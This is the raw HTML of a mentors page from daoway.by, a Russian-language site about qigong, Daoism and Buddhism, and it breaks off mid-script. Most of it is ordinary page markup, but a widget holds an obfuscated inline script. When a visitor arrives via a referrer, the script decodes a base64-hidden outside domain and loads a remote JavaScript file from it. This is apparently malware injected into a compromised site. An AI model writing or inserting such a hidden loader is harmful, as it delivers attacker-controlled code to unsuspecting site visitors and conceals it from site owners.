	<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://daoway.by/praktika-bazovoj-mantry-shkoly-chzhun-yuan/">Практика базовой мантры школы ЧЖУН ЮАНЬ</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2164"><a href="https://daoway.by/praktika-almaznogo-puti/">Практика Алмазного пути</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://daoway.by/osobennosti-i-normativy-provedeniya-zanyatij/">ОСОБЕННОСТИ И НОРМАТИВЫ ПРОВЕДЕНИЯ ЗАНЯТИЙ</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-has-children menu-item-1117"><a href="https://daoway.by/izba-chitalnya/katalog-chaya/">Kаталог чая</a>
	<ul class="sub-menu">
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1122"><a href="https://daoway.by/izba-chitalnya/belyj/">Белый</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1124"><a href="https://daoway.by/izba-chitalnya/zelenyj/">Зеленый</a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1123"><a href="https://daoway.by/izba-chitalnya/zheltyj/">Желтый</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1128"><a href="https://daoway.by/izba-chitalnya/uluny/">Улуны</a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1125"><a href="https://daoway.by/izba-chitalnya/krasnyj/">Красный</a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1127"><a href="https://daoway.by/izba-chitalnya/puery/">Пуэры</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1126"><a href="https://daoway.by/izba-chitalnya/ne-chaj-no-polezno/">Не чай, но полезно</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-107"><a href="https://daoway.by/magazin/chajnaya-utvar/">Чайная Утварь</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-109"><a href="https://daoway.by/magazin/knigi/">Книги</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-108"><a href="https://daoway.by/magazin/predmety-dlya-zdorovya/">Предметы для здоровья</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-110"><a href="https://daoway.by/magazin/interer/">Интерьер</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a>
<ul class="sub-menu">
	<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-2778"><a href="https://daoway.by/izba-chitalnya/dajdzhest/">Дайджест</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-395"><a href="https://daoway.by/chitalnya/traktaty-drevnosti/">Трактаты Древности</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-1876"><a href="https://daoway.by/chitalnya/blessingi/">Блессинги</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-396"><a href="https://daoway.by/chitalnya/glavy-mudrosti/">Главы Мудрости</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-397"><a href="https://daoway.by/chitalnya/lao-czy-dao-de-czin-perevod-yan-xin-shuna/">Наука и Цигун</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-394"><a href="https://daoway.by/chitalnya/chajnaya-enciklopediya/">Чайная Энциклопедия</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="http://daoway.by/podproekty/tvorchestvo/">Творчество</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://daoway.by/podproekty/puteshestviya-i-ekspedicii/">Путешествия и экспедиции</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://daoway.by/podproekty/bovom-obuchayushhem/">Благотворительность</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://daoway.by/partnerstvo/sotrudnichestvo/">Сотрудничество</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://daoway.by/partnerstvo/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
</ul>	
	</div></div>
<div class="wrapper pagger">
	<div class="breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://daoway.by" rel="v:url" property="v:title">Главная</a> > </span><span typeof="v:Breadcrumb"><a href="https://daoway.by/o-proekte/" rel="v:url" property="v:title">О проекте</a> > </span>Наставники</div>	<div class="content">
		<div class="main_content">
						<h1>Наставники</h1>
						<a href="https://daoway.by/cering-rinpoche/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>
				<div class="text">
					<h3>Друпон Лама Церинг Ринпоче</h3>
					<p>Буддистский монах из Тибета</p>
				</div>
			</a>
						<a href="https://daoway.by/garchen-rinpoche/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>
				<div class="text">
					<h3>Кьябдже Гарчен Ринпоче</h3>
					<p>Один из самых важных Учителей традиции Дрикунг Кагью</p>
				</div>
			</a>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>
				<div class="text">
					<h3>Брахма Шри Кайласанатхананда Свамикал Тиртхапада</h3>
					<p>Ачарья (Главный Учитель) йоговских линий: Srimad Bhagawata Saptaham Pooja, Sri Mahadevi Bhagawata Saptaham Pooja</p>
				</div>
			</a>
						<a href="https://daoway.by/master-van-lipin/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" /></div>
				<div class="text">
					<h3>Мастер Ван Липин</h3>
					<p>18-й патриарх даосской школы Драконовых врат Полноты Истинности</p>
				</div>
			</a>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" /></div>
				<div class="text">
					<h3>Его Преподобие Сонам Джорфал Ринпоче</h3>
					<p>Святой Учитель буддийской традиции Дригунг Кагью</p>
				</div>
			</a>
						<a href="https://daoway.by/master-syuj/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
				<div class="text">
					<h3>Мастер Сюй Минтан</h3>
					<p>Гранд Мастер Чжун Юань цигун, Патриарх школы ЧЮЦ, Профессор КТМ</p>
				</div>
			</a>
						<a href="https://daoway.by/master-shen-tan-su/" class="napravlenie">
				<div class="image_nastavniki_cat"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" /></div>
				<div class="text">
					<h3>Мастер Шентан Су</h3>
					<p>Основатель и директор института Фэншуй BLUE MOUNTAIN в Сиэтле</p>
				</div>
			</a>
								</div>
				<div class="rightbar">

<!--<iframe src="http://daoway.by/wp-content/plugins/socialcarousel/generated_pages/3144.html" width="580" height="320" style="border: none"></iframe>-->
						<div class="calendar">
				<h3>Расписание событий</h3>
				<style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#000000 !important;background-color:#fcef00 !important;border-color:#fcef00 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#000000 !important;background-color:#fcef00 !important;border-color:#000000 !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#1fcc04 !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#FFFFFF !important}
.cat3,.cat3 .fc-event-skin,.fc-agenda .cat3,a.cat3,a.cat3:active,a.cat3:visited{color:#FFFFFF !important;background-color:#fc030f !important;border-color:#fc030f !important}
a.cat3:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#fc030f !important;border-color:#FFFFFF !important}
.cat7,.cat7 .fc-event-skin,.fc-agenda .cat7,a.cat7,a.cat7:active,a.cat7:visited{color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#3005f2 !important}
a.cat7:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#FFFFFF !important}
.cat8,.cat8 .fc-event-skin,.fc-agenda .cat8,a.cat8,a.cat8:active,a.cat8:visited{color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#db8e00 !important}
a.cat8:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#FFFFFF !important}
</style><script type='text/javascript'>
var shortcode = {
categories: '0',
excluded: 0,
filter: 'all',
view: 'month',
month: 0,
year: 2026,
views: 'month,agendaWeek',
nav: 'prev,next, today',
height: '',
scroll: 0,
mini: 0
};
</script>
<div id='aec-container'>
<div id='aec-header'>
<div id='aec-menu'>
<a href='https://daoway.by/wp-admin/admin.php?page=ajax-event-calendar.php'>Добавить события</a></div>
<ul id='aec-filter'>
<li>Show Type</li>
<li class="active"><a class="round5 all"><span class="name"> - Всё</span></a></li>
<li><a class="round5 cat1"><span class="name"> - Регулярные</span></a></li>
<li><a class="round5 cat2"><span class="name"> - Семинар</span></a></li>
<li><a class="round5 cat3"><span class="name"> - Интенсив</span></a></li>
<li><a class="round5 cat7"><span class="name"> - Ретрит</span></a></li>
<li><a class="round5 cat8"><span class="name"> - Ваджраяна</span></a></li>
</ul>
</div>
<div id='aec-calendar'></div>
<span class='aec-credit'>AEC v1.0.4</span>
</div>
			</div>
<h2>Последние новости</h2>
							<a class="text" href="https://daoway.by/pozdravlyaem-nashix-vospitannikov/">
					<h3>Поздравляем наших воспитанников!!!</h3>
					<span class="date">05/06/2017</span>
					<p>Поздравляем наших воспитанников!!!</p>
				</a>
							<a class="text" href="https://daoway.by/s-prazdnikom-8-marta/">
					<h3>С праздником 8 марта!</h3>
					<span class="date">08/03/2016</span>
					<p>Поздравляем всех наших представительниц милого и славного женского пола с международным женским днем 8 марта!</p>
				</a>
							<a class="text" href="https://daoway.by/nashi-specialisty-2/">
					<h3>Наши специалисты</h3>
					<span class="date">19/02/2016</span>
					<p>Здесь Вы можете ознакомиться с нашими специалистами, у кого можно пройти обучение в рамках программы Центра &quot;НАСЛЕДИЕ&quot;</p>
				</a>
						
				
			</div>
		<li class="widget_text homepage-widget-block"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>		<div class="clear"></div>		
	</div>
</div>
		<div class="clear"></div>
		<div class="nastavniki">
			<div class="wrapper">
				<div class="title"><a href="/nastavniki/" class="green">Наши наставники</a></div>
				<div id="nastavniki_slider" class="owl-carousel owl-theme">
				
											<div>
						<a href="https://daoway.by/master-shen-tan-su/" class="one_nastavniki"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Шентан Су</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-syuj/" class="one_nastavniki"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Сюй Минтан</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Его Преподобие Сонам Джорфал Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-van-lipin/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Ван Липин</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Брахма Шри Кайласанатхананда Свамикал Тиртхапада</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/garchen-rinpoche/" class="one_nastavniki"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="hover">
								<p class="status"></p>
								<p >Кьябдже Гарчен Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/cering-rinpoche/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Друпон Лама Церинг Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
																		

				</div>
			</div>
		</div>
		<div class="wrapper white main">
			<div class="question_block">
				<h2><a href="/wp_super_faq/">Вопрос-ответ</a></h2>
												<div class="add_question" id="open_add_question_footer"><a href="javascript:void(0);" class="green_question"><span class="new_question"></span>Задать вопрос</a></div>
			</div>
			<div class="foto">
				<h2>Последние фото</h2>
				<a href="/foto/" class="all_foto">все фото</a>
				<div class="clear"></div>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-58.jpg" alt="Ретрит в Шаолине 2007-58"></a>
											</div>
			<div class="about">
							<h2>О проекте</h2>
				<br><strong>Дорогие Друзья!</strong></br>
  
<br>Приветствуем вас на страницах нашего сайта и представляем духовно-просветительский и образовательный проект о системе знаний и традициях Древнего Востока, зарекомендовавших себя в качестве высокоэффективных методов оздоровления человека, развития и расширения его психофизических, творческих и интеллектуальных способностей, заслуживших высокую оценку и развитие во многих странах мира.</br>
									</div>
		</div>
		<div class="clear"></div>
		<div class="footer">
			<div class="wrapper">
				<div class="footer_menu">
					<ul id="menu-glavnoe-menyu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a></li>
</ul>				</div>
				<div class="message">
				
								<p>ПОДПИСКА НА РАССЫЛКУ</p>

	
		
					<div class="widget_wysija_cont php_wysija"><div id="msg-form-wysija-php696b94c4478e8-1" class="wysija-msg ajax"></div><form id="form-wysija-php696b94c4478e8-1" method="post" action="#wysija" class="widget_wysija php_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail" placeholder="E-mail" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Подписаться!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>		

	
				</div>

								<div class="clear"></div>
				<div class="copiright">
					<p>© 2007 - 2020 DAOway. All rights reserved - Все права защищены законом. Копирование допускается только с разрешения администрации сайта.</p>
					<p><a href="https://daoway.by">Designed and developed by DAOWAY.BY</a></p>
				</div>
			</div>
		</div>

		<link rel='stylesheet' id='upme_password_meter-css'  href='https://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/wp-super-faq/wp_super_faq.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/daoway.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daoway.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/js/share.plugin.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/_ajax-event-calendar/js/i18n/jquery.ui.datepicker-ru.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"ru","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","all_day":"\u0412\u0435\u0441\u044c \u0434\u0435\u043d\u044c","years":"Years","year":"Year","months":"\u041c\u0435\u0441\u044f\u0446\u0435\u0432","month":"\u041c\u0435\u0441\u044f\u0446","weeks":"\u041d\u0435\u0434\u0435\u043b\u044c","week":"\u041d\u0435\u0434\u0435\u043b\u044f","days":"\u0414\u043d\u0438","day":"\u0414\u0435\u043d\u044c","hours":"\u0427\u0430\u0441\u044b","hour":"\u0427\u0430\u0441\u043e\u0432","minutes":"\u041c\u0438\u043d\u0443\u0442\u044b","minute":"\u041c\u0438\u043d\u0443\u0442","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","jan":"\u042f\u043d\u0432","feb":"\u0424\u0435\u0432","mar":"\u041c\u0430\u0440","apr":"\u0410\u043f\u0440","may_short":"May","jun":"\u0418\u044e\u043d","jul":"\u0418\u044e\u043b","aug":"\u0410\u0432\u0433","sep":"\u0421\u0435\u043d","oct":"\u041e\u043a\u0442","nov":"\u041d\u043e\u044f","dec":"\u0414\u0435\u043a","sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","wednesday":"\u0421\u0440\u0435\u0434\u0430","thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","sun":"\u0412\u0441","mon":"\u041f\u043d","tue":"\u0412\u0442","wed":"\u0421\u0440","thu":"\u0427\u0442","fri":"\u041f\u0